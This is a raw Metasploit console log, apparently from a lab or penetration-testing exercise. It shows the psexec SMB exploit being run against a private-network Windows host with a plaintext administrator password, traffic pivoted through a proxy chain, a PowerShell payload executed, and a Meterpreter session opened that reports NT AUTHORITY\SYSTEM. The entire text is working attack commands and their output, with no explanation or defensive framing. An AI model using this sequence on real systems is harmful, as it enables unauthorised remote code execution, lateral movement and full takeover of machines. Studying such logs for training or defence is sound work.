 [msf](Jobs:0 Agents:1) exploit(windows/smb/psexec) >> set rhost 192.168.22.131
rhost => 192.168.22.131
[msf](Jobs:0 Agents:1) exploit(windows/smb/psexec) >> set smbpass QWEasd123
smbpass => QWEasd123
[msf](Jobs:0 Agents:1) exploit(windows/smb/psexec) >> run
[*] 192.168.22.131:445 - Connecting to the server...
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:445-<><>-OK
[*] 192.168.22.131:445 - Authenticating to 192.168.22.131:445 as user 'administrator'...
[*] 192.168.22.131:445 - Selecting PowerShell target
[*] 192.168.22.131:445 - Executing the payload...
[+] 192.168.22.131:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.22.131:23457
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<--timeout
|S-chain|-<>-192.168.169.151:12345-<><>-192.168.22.131:23457-<><>-OK
[*] Sending stage (200262 bytes) to 192.168.22.131
[*] Meterpreter session 8 opened (192.168.169.132:52440 -> 192.168.169.151:12345 ) at 2022-01-20 16:38:30 +0800
(Meterpreter 8)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM